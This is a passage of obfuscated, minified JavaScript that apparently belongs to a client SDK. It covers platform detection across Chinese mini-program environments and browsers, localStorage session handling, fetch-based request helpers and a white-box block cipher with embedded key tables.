0x7:_a842=_g130[_0xw9i[1314]][_0xw9i[668]](),_g130[_0xw9i[1315]][_0xw9i[668]]();continue;default:if(!((_e240=(_e240=_g130[_0xw9i[1315]])[_0xw9i[72]]>0x0&&_e240[_e240[_0xw9i[72]]-0x1])||0x6!==_a842[0x0]&&0x2!==_a842[0x0])){_g130=0x0;continue;}if(0x3===_a842[0x0]&&(!_e240||_a842[0x1]>_e240[0x0]&&_a842[0x1]<_e240[0x3])){_g130[_0xw9i[1313]]=_a842[0x1];break;}if(0x6===_a842[0x0]&&_g130[_0xw9i[1313]]<_e240[0x1]){_g130[_0xw9i[1313]]=_e240[0x1],_e240=_a842;break;}if(_e240&&_g130[_0xw9i[1313]]<_e240[0x2]){_g130[_0xw9i[1313]]=_e240[0x2],_g130[_0xw9i[1314]][_0xw9i[76]](_a842);break;}_e240[0x2]&&_g130[_0xw9i[1314]][_0xw9i[668]](),_g130[_0xw9i[1315]][_0xw9i[668]]();continue;}_a842=_b549[_0xw9i[80]](_a840,_g130);}catch(_a843){_a842=[0x6,_a843],_d297=0x0;}finally{_c390=_e240=0x0;}if(0x5&_a842[0x0])throw _a842[0x1];return{value:_a842[0x0]?_a842[0x1]:void 0x0,done:!0x0};}([_a841,_a844]);};}};(0,_cl)()(_b550,_0xw9i[626],{value:!0x0});var _f184=new(function(){function t(){}return t[_0xw9i[32]][_0xw9i[1267]]=function(_a846,_b551,_c392){return(0,_d298)(this,void 0x0,void 0x0,function(){var _a847,_b552;return(0,_e241)(this,function(o){switch(o[_0xw9i[1313]]){case 0x0:return _c392=_c392||{headers:{}},[0x4,(0,fetch)(_a846,{method:"\u0050\u004f\u0053\u0054",mode:"\u0063\u006f\u0072\u0073",cache:"\u006e\u006f\u002d\u0063\u0061\u0063\u0068\u0065",credentials:"\u0073\u0061\u006d\u0065\u002d\u006f\u0072\u0069\u0067\u0069\u006e",headers:(0,_c391)({"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065":"\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064"},_c392[_0xw9i[439]]),body:_b551})];case 0x1:return _a847=o[_0xw9i[644]](),_b552={status:_a847[_0xw9i[1205]]},[0x4,_a847[_0xw9i[1152]]()];case 0x2:return[0x2,(_b552[_0xw9i[202]]=o[_0xw9i[644]](),_b552)];}});});},t[_0xw9i[32]][_0xw9i[55]]=function(_a848,_b553){return(0,_d298)(this,void 0x0,void 0x0,function(){var _a849,_b554;return(0,_e241)(this,function(o){switch(o[_0xw9i[1313]]){case 0x0:return _b553=_b553||{headers:{}},[0x4,(0,fetch)(_a848,{method:"\u0047\u0045\u0054",headers:(0,_c391)({},_b553[_0xw9i[439]])})];case 0x1:return _a849=o[_0xw9i[644]](),_b554={status:_a849[_0xw9i[1205]]},[0x4,_a849[_0xw9i[1152]]()];case 0x2:return[0x2,(_b554[_0xw9i[202]]=o[_0xw9i[644]](),_b554)];}});});},t;}())();_b550[_0xw9i[311]]=_f184;},0x57:function(_a850,_b555){(0,_cl)()(_b555,_0xw9i[626],{value:!0x0}),_b555[_0xw9i[1391]]=_b555[_0xw9i[1392]]=_b555[_0xw9i[1393]]=_b555[_0xw9i[1394]]=_b555[_0xw9i[1395]]=_b555[_0xw9i[1317]]=_b555[_0xw9i[1318]]=_b555[_0xw9i[1319]]=void 0x0,_b555[_0xw9i[1319]]=_0xw9i[1320],_b555[_0xw9i[1318]]=new Int32Array([0x6aa1e8f0,0x489def87,-0x42d6e177,0x44eede51,0x2cfbf7e5,-0x5ebc92a,0xe69ca1,-0x6c845df2]),_b555[_0xw9i[1317]]=new Int32Array([-0x2280d686,-0xeaef123,-0x44c20e8b,-0x6e934b71,0x353c6bf0,-0x2f9b3bbd,0x1de6bfb6,0x18fff63c]),_b555[_0xw9i[1395]]=function(_a851){for(var _b556=[],_c393=0x0;_c393<_a851[_0xw9i[72]]/0x4;_c393++){var _d299=_a851[0x4*_c393+0x0],_e242=_a851[0x4*_c393+0x1],_f185=_a851[0x4*_c393+0x2],_g131=_a851[0x4*_c393+0x3];_b556[_c393]=_g131<<0x18|_f185<<0x10|_e242<<0x8|_d299;}return new Int32Array(_b556);},_b555[_0xw9i[1394]]=function(_a852){return String[_0xw9i[351]][_0xw9i[155]](String,_a852);},_b555[_0xw9i[1393]]=function(_a853){if(!_a853||0x0===_a853[_0xw9i[72]])return[];var _b557=(0,_W5)()(_a853)[_0xw9i[80]](_a853,0x0,0x10);return(0,_W5)()([])[_0xw9i[80]](_b557);},_b555[_0xw9i[1392]]=function(_a854){if(!_a854||0x0===_a854[_0xw9i[72]])return new Int32Array();var _b558=(0,_W5)()(_a854)[_0xw9i[80]](_a854,0x10,0x30);return(0x0,_b555[_0xw9i[1395]])(_b558);},_b555[_0xw9i[1391]]=function(_a855){if(!_a855||0x0===_a855[_0xw9i[72]])return new Int32Array();var _b559=(0,_W5)()(_a855)[_0xw9i[80]](_a855,0x30,0x50);return(0x0,_b555[_0xw9i[1395]])(_b559);},_b555[_0xw9i[311]]=function(_a856){var _b560=(0x0,_b555[_0xw9i[1393]])(_a856),_c394=(0x0,_b555[_0xw9i[1392]])(_a856),_d300=(0x0,_b555[_0xw9i[1391]])(_a856);return{keyId:(0x0,_b555[_0xw9i[1394]])(_b560),istate:_c394,ostate:_d300};};},0x17d:function(_a858,_b561,_c395){var _d301=this&&this[_0xw9i[1316]]||function(_a857){return _a857&&_a857[_0xw9i[626]]?_a857:{default:_a857};};(0,_cl)()(_b561,_0xw9i[626],{value:!0x0});var _e243=(0,_d301)((0,_c395)(0x57)),_f186=new(function(){function t(){}return t[_0xw9i[32]][_0xw9i[1333]]=function(_a859){var _b562=(0x0,_e243[_0xw9i[311]])(_a859);return{keyId:_b562[_0xw9i[1324]],istate:_b562[_0xw9i[1322]],ostate:_b562[_0xw9i[1323]]};},t;}())();_b561[_0xw9i[311]]=_f186;},0x217:function(_a861,_b563,_c396){var _d302=this&&this[_0xw9i[1316]]||function(_a860){return _a860&&_a860[_0xw9i[626]]?_a860:{default:_a860};};(0,_cl)()(_b563,_0xw9i[626],{value:!0x0});var _e244=(0,_d302)((0,_c396)(0x159)),_f187=(0,_c396)(0x2f2),_g132=new(function(){function t(){}return t[_0xw9i[32]][_0xw9i[1329]]=function(){try{return _e244[_0xw9i[311]][_0xw9i[55]](_0xw9i[1396])||_0xw9i[6];}catch(t){return _0xw9i[6];}},t[_0xw9i[32]][_0xw9i[1330]]=function(){try{var t=_e244[_0xw9i[311]][_0xw9i[55]](_0xw9i[1397]);if(t)return t;var e=(0x0,_f187[_0xw9i[1375]])();return _e244[_0xw9i[311]][_0xw9i[56]](_0xw9i[1397],e),e;}catch(t){return _0xw9i[6];}},t;}())();_b563[_0xw9i[311]]=_g132;},0x159:function(_a862,_b564){(0,_cl)()(_b564,_0xw9i[626],{value:!0x0});var _c397=new(function(){function t(){}return t[_0xw9i[32]][_0xw9i[55]]=function(_a863){return localStorage[_0xw9i[963]](_a863);},t[_0xw9i[32]][_0xw9i[56]]=function(_a864,_b565){return localStorage[_0xw9i[971]](_a864,_b565);},t[_0xw9i[32]][_0xw9i[1398]]=function(_a865){return localStorage[_0xw9i[973]](_a865);},t;}())();_b564[_0xw9i[311]]=_c397;},0x3:function(_a867,_b566,_c398){var _d303=this&&this[_0xw9i[1316]]||function(_a866){return _a866&&_a866[_0xw9i[626]]?_a866:{default:_a866};};(0,_cl)()(_b566,_0xw9i[626],{value:!0x0}),_b566[_0xw9i[456]]=_b566[_0xw9i[453]]=void 0x0;var _e245=(0,_c398)(0x2f2),_f188=(0,_d303)((0,_c398)(0x3d7));_b566[_0xw9i[453]]=function(t,e){try{var n=_0xw9i[64]==(0,_bE)()(t)?(0,_u11)()(t):_0xw9i[6]+t,r=(0x0,_e245[_0xw9i[1370]])(n),a=new Uint8Array((0,_W5)()(e)[_0xw9i[80]](e,0x0,0xc));return new _f188[_0xw9i[311]](e,a)[_0xw9i[475]](r);}catch(t){return;}},_b566[_0xw9i[456]]=function(t,e){try{var n=new Uint8Array((0,_W5)()(e)[_0xw9i[80]](e,0x0,0xc)),r=new _f188[_0xw9i[311]](e,n)[_0xw9i[477]](t);return(0x0,_e245[_0xw9i[1399]])(new Uint8Array(r[_0xw9i[1170]]));}catch(t){return null;}};},0xc5:function(_a868,_b567){var _c399;(0,_cl)()(_b567,_0xw9i[626],{value:!0x0}),_b567[_0xw9i[1400]]=_b567[_0xw9i[1283]]=void 0x0,function(t){t[t[_0xw9i[1284]]=0x4]=_0xw9i[1284],t[t[_0xw9i[1285]]=0x3]=_0xw9i[1285],t[t[_0xw9i[1286]]=0x9]=_0xw9i[1286],t[t[_0xw9i[1287]]=0x5]=_0xw9i[1287],t[t[_0xw9i[1288]]=0x8]=_0xw9i[1288],t[t[_0xw9i[1289]]=0x7]=_0xw9i[1289],t[t[_0xw9i[1290]]=0x64]=_0xw9i[1290];}(_c399=_b567[_0xw9i[1283]]||(_b567[_0xw9i[1283]]={}));var _d304=null;_b567[_0xw9i[1400]]=function(){return _d304||(_0xw9i[127]!=typeof qq&&qq[_0xw9i[1401]]?(_d304=_c399[_0xw9i[1289]],_c399[_0xw9i[1289]]):_0xw9i[127]!=typeof tt&&tt[_0xw9i[1401]]?(_d304=_c399[_0xw9i[1288]],_c399[_0xw9i[1288]]):_0xw9i[127]!=typeof wx&&wx[_0xw9i[1401]]?(_d304=_c399[_0xw9i[1284]],_c399[_0xw9i[1284]]):_0xw9i[127]!=typeof swan&&swan[_0xw9i[1401]]?(_d304=_c399[_0xw9i[1286]],_c399[_0xw9i[1286]]):_0xw9i[127]!=typeof my&&my[_0xw9i[1401]]?(_d304=_c399[_0xw9i[1287]],_c399[_0xw9i[1287]]):_0xw9i[127]!=typeof window?(_d304=_c399[_0xw9i[1285]],_c399[_0xw9i[1285]]):_c399[_0xw9i[1290]]);};},0x2f2:function(_a869,_b568,_c400){(0,_cl)()(_b568,_0xw9i[626],{value:!0x0}),_b568[_0xw9i[1365]]=_b568[_0xw9i[1335]]=_b568[_0xw9i[1326]]=_b568[_0xw9i[1375]]=_b568[_0xw9i[1402]]=_b568[_0xw9i[1373]]=_b568[_0xw9i[1369]]=_b568[_0xw9i[1374]]=_b568[_0xw9i[1399]]=_b568[_0xw9i[1370]]=_b568[_0xw9i[1368]]=_b568[_0xw9i[1394]]=void 0x0;var _d305=(0,_c400)(0xc5),_e246=(0,_c400)(0xad),_f189=(0,_c400)(0x1d);_b568[_0xw9i[1394]]=function(_a870){return String[_0xw9i[351]][_0xw9i[155]](String,_a870);},_b568[_0xw9i[1368]]=function(_a871){var _b569;return new Uint8Array((0,_I6)()(_b569=_a871[_0xw9i[116]](/.{1,2}/g))[_0xw9i[80]](_b569,function(_a872){return(0,_cH)()(_a872,0x10);}));},_b568[_0xw9i[1370]]=function(_a873){return _f189[_0xw9i[463]][_0xw9i[462]](_f189[_0xw9i[463]][_0xw9i[453]](_a873));},_b568[_0xw9i[1399]]=function(_a874){for(var _b570=(0,_W5)()([])[_0xw9i[80]](_a874),_c401=_0xw9i[6],_d306=0x0;_d306<_b570[_0xw9i[72]];_d306++)_c401+=_0xw9i[760]+_b570[_d306][_0xw9i[3]](0x10);return(0,decodeURIComponent)(_c401);},_b568[_0xw9i[1374]]=function(_a875){return _f189[_0xw9i[463]][_0xw9i[1276]](_a875);},_b568[_0xw9i[1369]]=function(_a876){return _f189[_0xw9i[463]][_0xw9i[462]](_a876);},_b568[_0xw9i[1373]]=function(t){for(var e=(0,atob)(t),n=_0xw9i[6],r=0x0;r<e[_0xw9i[72]];r++){var o=e[_0xw9i[282]](r)[_0xw9i[3]](0x10);n+=0x2===o[_0xw9i[72]]?o:_0xw9i[829]+o;}return n[_0xw9i[510]]();},_b568[_0xw9i[1402]]=function(){return _0xw9i[1403][_0xw9i[141]](/[xy]/g,function(_a877){var _b571=0x10*Math[_0xw9i[314]]()|0x0;return(_0xw9i[338]==_a877?_b571:0x3&_b571|0x8)[_0xw9i[3]](0x10);});},_b568[_0xw9i[1375]]=function(){return(0x0,_b568[_0xw9i[1402]])()[_0xw9i[133]](_0xw9i[240])[_0xw9i[156]](_0xw9i[6])+(0,_s13)()()[_0xw9i[3]]();},_b568[_0xw9i[1326]]=function(){return{options:{sdkv:"\u0073\u002e\u0033\u002e\u0030\u002e\u0030",osType:(0x0,_d305[_0xw9i[1400]])()[_0xw9i[3]](),localTime:(0,_s13)()(),sessionId:(0x0,_b568[_0xw9i[1375]])()}};},_b568[_0xw9i[1335]]=function(){switch((0x0,_d305[_0xw9i[1400]])()){case _e246[_0xw9i[1283]][_0xw9i[1285]]:return{ov:window[_0xw9i[591]][_0xw9i[129]],m:""};case _e246[_0xw9i[1283]][_0xw9i[1284]]:var _a878=wx[_0xw9i[1404]]();return{ov:_a878[_0xw9i[1405]]+_0xw9i[240]+_a878[_0xw9i[480]],m:_a878[_0xw9i[1406]]};default:return{ov:"",m:""};}},_b568[_0xw9i[1365]]=function(_a879){var _b572;return-0x1!==(0,_bw)()(_b572=[_0xw9i[1367],_0xw9i[450],_0xw9i[452]])[_0xw9i[80]](_b572,_a879);};},0xcd:function(_a883,_b575,_c403){var _d307,_e247=this&&this[_0xw9i[1359]]||(_d307=function(_a880,_b573){return _d307=(0,_gd)()||{__proto__:[]}instanceof Array&&function(t,e){t[_0xw9i[268]]=e;}||function(t,e){for(var n in e)Object[_0xw9i[32]][_0xw9i[136]][_0xw9i[80]](e,n)&&(t[n]=e[n]);},(0,_d307)(_a880,_b573);},function(_a881,_b574){if(_0xw9i[69]!=typeof _b574&&null!==_b574)throw new TypeError(_0xw9i[1360]+(0,String)(_b574)+_0xw9i[1361]);function _c402(){this[_0xw9i[78]]=_a881;}(0,_d307)(_a881,_b574),_a881[_0xw9i[32]]=null===_b574?(0,_fs)()(_b574):(_c402[_0xw9i[32]]=_b574[_0xw9i[32]],new _c402());}),_f190=this&&this[_0xw9i[1316]]||function(_a882){return _a882&&_a882[_0xw9i[626]]?_a882:{default:_a882};};(0,_cl)()(_b575,_0xw9i[626],{value:!0x0});var _g133=(0,_f190)((0,_c403)(0x106)),_h110=(0,_f190)((0,_c403)(0xdb)),_i89=(0,_f190)((0,_c403)(0x17d)),_j61=(0,_f190)((0,_c403)(0x217)),_k55=function(_a885){function _b577(_a884){var _b576=_a884[_0xw9i[1255]];return _a885[_0xw9i[80]](this,{appkey:_b576,request:_h110[_0xw9i[311]],serialize:_i89[_0xw9i[311]],storage:_j61[_0xw9i[311]]})||this;}return(0,_e247)(_b577,_a885),_b577;}(_g133[_0xw9i[311]]);_b575[_0xw9i[311]]=_k55;},0x1d:function(t){t[_0xw9i[9]]=(0,n)(0x169ae);},0x3d7:function(t){t[_0xw9i[9]]=(0,n)(0x13841);}},_gf={},_gg=function _b578(_a886){var _c404=_gf[_a886];if(void 0x0!==_c404)return _c404[_0xw9i[9]];var _d308=_gf[_a886]={exports:{}};return _ge[_a886][_0xw9i[80]](_d308[_0xw9i[9]],_d308,_d308[_0xw9i[9]],_b578),_d308[_0xw9i[9]];}(0xcd),_gh=_gg[_0xw9i[311]],_gi=(0,n)(0x13cea),_gj=n[_0xw9i[685]](_gi),_gk=(0,n)(0x10b37),_gl=n[_0xw9i[685]](_gk),_gm={n:function(_a887){var _b579=_a887&&_a887[_0xw9i[626]]?function(){return _a887[_0xw9i[311]];}:function(){return _a887;};return _gm[_0xw9i[686]](_b579,{a:_b579}),_b579;},d:function(t,e){for(var n in e)_gm[_0xw9i[687]](e,n)&&!_gm[_0xw9i[687]](t,n)&&(0,_cl)()(t,n,{enumerable:!0x0,get:e[n]});},o:function(_a888,_b580){return Object[_0xw9i[32]][_0xw9i[136]][_0xw9i[80]](_a888,_b580);}},_gn={};function _go(_a889,_b581){if(!(_a889 instanceof _b581))throw new TypeError(_0xw9i[628]);}function _gp(_a890,_b582){for(var _c405=0x0;_c405<_b582[_0xw9i[72]];_c405++){var _d309=_b582[_c405];_d309[_0xw9i[118]]=_d309[_0xw9i[118]]||!0x1,_d309[_0xw9i[165]]=!0x0,_0xw9i[75]in _d309&&(_d309[_0xw9i[82]]=!0x0),(0,_cl)()(_a890,(0,_gt)(_d309[_0xw9i[99]]),_d309);}}function _gq(_a891,_b583,_c406){return _b583&&(0,_gp)(_a891[_0xw9i[32]],_b583),_c406&&(0,_gp)(_a891,_c406),(0,_cl)()(_a891,_0xw9i[32],{writable:!0x1}),_a891;}function _gr(_a892){return function(_a893){if((0,_bc3)()(_a893))return(0,_gs)(_a893);}(_a892)||function(_a894){if(void 0x0!==(0,_$4)()&&null!=(0,_ba4)()(_a894)||null!=_a894[_0xw9i[166]])return(0,_Y5)()(_a894);}(_a892)||function(t,e){var n;if(t){if(_0xw9i[33]==typeof t)return(0,_gs)(t,e);var r=(0,_W5)()(n=Object[_0xw9i[32]][_0xw9i[3]][_0xw9i[80]](t))[_0xw9i[80]](n,0x8,-0x1);return _0xw9i[38]===r&&t[_0xw9i[78]]&&(r=t[_0xw9i[78]][_0xw9i[163]]),_0xw9i[37]===r||_0xw9i[681]===r?(0,_Y5)()(t):_0xw9i[88]===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0xw9i[2]](r)?(0,_gs)(t,e):void 0x0;}}(_a892)||function(){throw new TypeError(_0xw9i[631]);}();}function _gs(_a895,_b584){(null==_b584||_b584>_a895[_0xw9i[72]])&&(_b584=_a895[_0xw9i[72]]);for(var _c407=0x0,_d310=new Array(_b584);_c407<_b584;_c407++)_d310[_c407]=_a895[_c407];return _d310;}function _gt(_a896){var _b585=function(_a897,_b586){if(_0xw9i[64]!=(0,_bE)()(_a897)||null===_a897)return _a897;var _c408=_a897[(0,_gj)()];if(void 0x0!==_c408){var _d311=_c408[_0xw9i[80]](_a897,_0xw9i[33]);if(_0xw9i[64]!=(0,_bE)()(_d311))return _d311;throw new TypeError(_0xw9i[680]);}return(0,String)(_a897);}(_a896);return _0xw9i[182]==(0,_bE)()(_b585)?_b585:(0,String)(_b585);}_gm[_0xw9i[686]](_gn,{default:function(){return _hu;}});var _gu,_gv=0x10,_gw=[0x0,0x5,0xa,0xf,0x4,0x9,0xe,0x3,0x8,0xd,0x2,0x7,0xc,0x1,0x6,0xb],_gx=[0x0,0xd,0xa,0x7,0x4,0x1,0xe,0xb,0x8,0x5,0x2,0xf,0xc,0x9,0x6,0x3];!function(t){t[t[_0xw9i[1407]]=0x1]=_0xw9i[1407],t[t[_0xw9i[1408]]=0x2]=_0xw9i[1408];}(_gu||(_gu={}));var _gy=function(){function _a898(){(0,_go)(this,_a898);}return(0,_gq)(_a898,[{key:"\u0065\u006e\u0063\u0072\u0079\u0070\u0074\u006f\u0072",value:function(t,e){for(var n=e[_0xw9i[1409]],r=e[_0xw9i[1195]],o=[],i=0x0;i<n;i++){var a,u=(0,_W5)()(t)[_0xw9i[80]](t,_gv*i,_gv*(i+0x1));o=(0,_w10)()(a=[])[_0xw9i[80]](a,(0,_gr)(o),(0,_gr)(_gC[_0xw9i[1410]]()[_0xw9i[1411]](u,r)));}return o;}},{key:"\u0064\u0065\u0063\u0072\u0079\u0070\u0074\u006f\u0072",value:function(t,e){for(var n=e[_0xw9i[1409]],r=e[_0xw9i[1195]],o=[],i=0x0;i<n;i++){var a,u=(0,_W5)()(t)[_0xw9i[80]](t,_gv*i,_gv*(i+0x1));o=(0,_w10)()(a=[])[_0xw9i[80]](a,(0,_gr)(o),(0,_gr)(_gC[_0xw9i[1410]]()[_0xw9i[1411]](u,r)));}return o;}}]),_a898;}(),_gz=function(t,e){for(var n=[],r=0x0;r<t[_0xw9i[72]];r++)n[r]=t[r]^e[r];return n;},_gA=function(){function _a899(){(0,_go)(this,_a899);}return(0,_gq)(_a899,[{key:"\u0065\u006e\u0063\u0072\u0079\u0070\u0074\u006f\u0072",value:function(t,e){for(var n=e[_0xw9i[1409]],r=e[_0xw9i[1412]],o=e[_0xw9i[1195]],i=[],a=0x0;a<n;a++){var u,c,s=(0,_W5)()(t)[_0xw9i[80]](t,_gv*a,_gv*(a+0x1));c=(0,_gz)(s,0x0===a?r:(0,_W5)()(i)[_0xw9i[80]](i,_gv*(a-0x1),_gv*a)),i=(0,_w10)()(u=[])[_0xw9i[80]](u,(0,_gr)(i),(0,_gr)(_gC[_0xw9i[1410]]()[_0xw9i[1411]](c,o)));}return i;}},{key:"\u0064\u0065\u0063\u0072\u0079\u0070\u0074\u006f\u0072",value:function(t,e){for(var n=e[_0xw9i[1409]],r=e[_0xw9i[1412]],o=e[_0xw9i[1195]],i=[],a=0x0;a<n;a++){var u,c;c=(0,_W5)()(t)[_0xw9i[80]](t,_gv*a,_gv*(a+0x1)),i=0x0===a?(0,_gz)(_gC[_0xw9i[1410]]()[_0xw9i[1411]](c,o),r):(0,_w10)()(u=[])[_0xw9i[80]](u,(0,_gr)(i),(0,_gr)((0,_gz)(_gC[_0xw9i[1410]]()[_0xw9i[1411]](c,o),(0,_W5)()(t)[_0xw9i[80]](t,_gv*(a-0x1),_gv*a))));}return i;}}]),_a899;}(),_gB=function(){function _a900(){(0,_go)(this,_a900),this[_0xw9i[1413]]=null;}return(0,_gq)(_a900,[{key:"\u0070\u0061\u0064",value:function(_a901){var _b587=this[_0xw9i[1414]](_a901);return{blockCount:(_a901[_0xw9i[72]]+_b587)/_gv,bytes:this[_0xw9i[1415]](_a901,_b587)};}},{key:"\u0067\u0065\u0074\u0050\u0061\u0064\u0064\u0069\u006e\u0067\u004c\u0065\u006e\u0067\u0074\u0068",value:function(t){return 0x10-t[_0xw9i[72]]%0x10;}},{key:"\u0070\u006b\u0063\u0073\u0037\u0050\u0061\u0064\u0064\u0069\u006e\u0067",value:function(t,e){for(var n=(0,_gr)(t),r=0x0;r<e;r++){var o;n=(0,_w10)()(o=[])[_0xw9i[80]](o,(0,_gr)(n),[e]);}return n;}},{key:"\u0075\u006e\u0070\u0061\u0064",value:function(_a902){var _b588,_c409=JSON[_0xw9i[996]]((0,_u11)()(_a902)),_d312=(0,_gl)()(_c409)[_0xw9i[80]](_c409,_c409[_0xw9i[72]]-0x10,0x10);return(0,_gl)()(_d312)[_0xw9i[80]](_d312,_d312[_0xw9i[72]]-_d312[0xf],_d312[0xf]),(0,_w10)()(_b588=[])[_0xw9i[80]](_b588,(0,_gr)(_c409),(0,_gr)(_d312));}}],[{key:"\u0067\u0065\u0074\u0049\u006e\u0073\u0074\u0061\u006e\u0063\u0065",value:function(){return _a900[_0xw9i[1413]]||(_a900[_0xw9i[1413]]=new _a900()),_a900[_0xw9i[1413]];}}]),_a900;}();_gB[_0xw9i[1413]]=void 0x0;var _gC=function(){function _a903(){(0,_go)(this,_a903),this[_0xw9i[1416]]=void 0x0,this[_0xw9i[1417]]=void 0x0,this[_0xw9i[1418]]=void 0x0,this[_0xw9i[1419]]=void 0x0,this[_0xw9i[1420]]=void 0x0,this[_0xw9i[1416]]=[],this[_0xw9i[1417]]=[],this[_0xw9i[1418]]=[],this[_0xw9i[1419]]=[],this[_0xw9i[1420]]=[];}return(0,_gq)(_a903,[{key:"\u0065\u006e\u0063\u0072\u0079\u0070\u0074",value:function(_a904,_b589){var _c410=_gB[_0xw9i[1410]]()[_0xw9i[1421]](_a904),_d313=_c410[_0xw9i[1409]],_e248=_c410[_0xw9i[1422]];return this[_0xw9i[1416]]=_b589[_0xw9i[1416]],this[_0xw9i[1417]]=_b589[_0xw9i[1417]],this[_0xw9i[1420]]=_b589[_0xw9i[1420]],(null==_b589?void 0x0:_b589[_0xw9i[1412]])?new _gA()[_0xw9i[1423]](_e248,{blockCount:_d313,iv:_b589[_0xw9i[1412]],mode:_gu[_0xw9i[1407]]}):new _gy()[_0xw9i[1423]](_e248,{blockCount:_d313,mode:_gu[_0xw9i[1407]]});}},{key:"\u0064\u0065\u0063\u0072\u0079\u0070\u0074",value:function(_a905,_b590){var _c411=[];return this[_0xw9i[1419]]=_b590[_0xw9i[1419]],this[_0xw9i[1418]]=_b590[_0xw9i[1418]],this[_0xw9i[1420]]=_b590[_0xw9i[1420]],_c411=(null==_b590?void 0x0:_b590[_0xw9i[1412]])?new _gA()[_0xw9i[1424]](_a905,{blockCount:_a905[_0xw9i[72]]/0x10,iv:_b590[_0xw9i[1412]],mode:_gu[_0xw9i[1408]]}):new _gy()[_0xw9i[1424]](_a905,{blockCount:_a905[_0xw9i[72]]/0x10,mode:_gu[_0xw9i[1408]]}),_gB[_0xw9i[1410]]()[_0xw9i[1425]](_c411);}},{key:"\u0062\u006c\u006f\u0063\u006b\u004f\u0070\u0065\u0072\u0061\u0074\u0069\u006f\u006e",value:function(t,e){for(var n=e===_gu[_0xw9i[1407]]?this[_0xw9i[1416]]:this[_0xw9i[1419]],r=e===_gu[_0xw9i[1407]]?this[_0xw9i[1417]]:this[_0xw9i[1418]],o=0x0;o<0x9;o++){t=this[_0xw9i[1426]](t,e);for(var i=0x0;i<0x4;i++){var a=t[0x4*i+0x0],u=t[0x4*i+0x1],c=t[0x4*i+0x2],s=t[0x4*i+0x3],f=n[o][0x4*i+0x0][a]^this[_0xw9i[1420]][a%0x10]^n[o][0x4*i+0x1][u]^this[_0xw9i[1420]][u%0x10]^n[o][0x4*i+0x2][c]^this[_0xw9i[1420]][c%0x10]^n[o][0x4*i+0x3][s]^this[_0xw9i[1420]][s%0x10];t[0x4*i+0x0]=f>>0x18&0xff,t[0x4*i+0x1]=f>>0x10&0xff,t[0x4*i+0x2]=f>>0x8&0xff,t[0x4*i+0x3]=0xff&f;}}t=this[_0xw9i[1426]](t,e);for(var l=0x0;l<0x10;l++){var p=t[l];t[l]=r[l][p];}return t;}},{key:"\u0073\u0068\u0069\u0066\u0074\u0052\u006f\u0077\u0073",value:function(t,e){for(var n=[],r=e===_gu[_0xw9i[1407]]?_gw:_gx,o=0x0;o<0x10;o++)n[o]=t[r[o]];return n;}}],[{key:"\u0067\u0065\u0074\u0049\u006e\u0073\u0074\u0061\u006e\u0063\u0065",value:function(){return _a903[_0xw9i[1413]]||(_a903[_0xw9i[1413]]=new _a903()),_a903[_0xw9i[1413]];}}]),_a903;}();_gC[_0xw9i[1413]]=void 0x0;var _gD,_gE=_gC,_gF=(0,n)(0x169ae),_gG=function(_a906){return String[_0xw9i[351]][_0xw9i[155]](String,_a906);},_gH=function(_a907){return _0xw9i[1154]===Object[_0xw9i[32]][_0xw9i[3]][_0xw9i[80]](_a907)?_a907:_gF[_0xw9i[463]][_0xw9i[462]](_gF[_0xw9i[463]][_0xw9i[453]](_a907));},_gI=function(_a908){for(var _b591=(0,_W5)()([])[_0xw9i[80]](_a908),_c412=_0xw9i[6],_d314=0x0;_d314<_b591[_0xw9i[72]];_d314++)_c412+=_0xw9i[760]+_b591[_d314][_0xw9i[3]](0x10);return(0,decodeURIComponent)(_c412);},_gJ=function(_a909){return _0xw9i[1154]===Object[_0xw9i[32]][_0xw9i[3]][_0xw9i[80]](_a909)?_a909:_gF[_0xw9i[463]][_0xw9i[462]](_a909);},_gK=function(){try{return _0xw9i[1403][_0xw9i[141]](/[xy]/g,function(_a910){var _b592=0x10*Math[_0xw9i[314]]()|0x0;return(_0xw9i[338]==_a910?_b592:0x3&_b592|0x8)[_0xw9i[3]](0x10);});}catch(t){return _0xw9i[6];}},_gL=(0,n)(0x13841),_gM=_gm[_0xw9i[685]](_gL),_gN=function(t,e){try{var n=_0xw9i[64]==(0,_bE)()(t)?(0,_u11)()(t):_0xw9i[6]+t,r=(0,_gH)(n),o=new Uint8Array((0,_W5)()(e)[_0xw9i[80]](e,0x0,0xc));return new((0,_gM)())(e,o)[_0xw9i[475]](r);}catch(t){return;}};!function(t){t[t[_0xw9i[1284]]=0x4]=_0xw9i[1284],t[t[_0xw9i[1285]]=0x3]=_0xw9i[1285],t[t[_0xw9i[1286]]=0x9]=_0xw9i[1286],t[t[_0xw9i[1287]]=0x5]=_0xw9i[1287],t[t[_0xw9i[1288]]=0x8]=_0xw9i[1288],t[t[_0xw9i[1289]]=0x7]=_0xw9i[1289],t[t[_0xw9i[1290]]=0x64]=_0xw9i[1290];}(_gD||(_gD={}));var _gO,_gP,_gQ=new Uint8Array([0x37,0x39,0x65,0x36,0x65,0x30,0x32,0x37,0x33,0x36,0x64,0x31,0x34,0x64,0x62,0x32,0x39,0x31,0x39,0x31,0x64,0x35,0x36,0x34,0x30,0x36,0x62,0x62,0x65,0x64,0x66,0x63]),_gR=null,_gS=function(){return _gR||(_0xw9i[127]!=typeof qq&&qq[_0xw9i[1401]]?(_gR=_gD[_0xw9i[1289]],_gD[_0xw9i[1289]]):_0xw9i[127]!=typeof tt&&tt[_0xw9i[1401]]?(_gR=_gD[_0xw9i[1288]],_gD[_0xw9i[1288]]):_0xw9i[127]!=typeof wx&&wx[_0xw9i[1401]]?(_gR=_gD[_0xw9i[1284]],_gD[_0xw9i[1284]]):_0xw9i[127]!=typeof swan&&swan[_0xw9i[1401]]?(_gR=_gD[_0xw9i[1286]],_gD[_0xw9i[1286]]):_0xw9i[127]!=typeof my&&my[_0xw9i[1401]]?(_gR=_gD[_0xw9i[1287]],_gD[_0xw9i[1287]]):_0xw9i[127]!=typeof window?(_gR=_gD[_0xw9i[1285]],_gD[_0xw9i[1285]]):_gD[_0xw9i[1290]]);},_gT=function(){return _gT=(0,_A9)()||function(t){for(var e,n=0x1,r=arguments[_0xw9i[72]];n<r;n++)for(var o in e=arguments[n])Object[_0xw9i[32]][_0xw9i[136]][_0xw9i[80]](e,o)&&(t[o]=e[o]);return 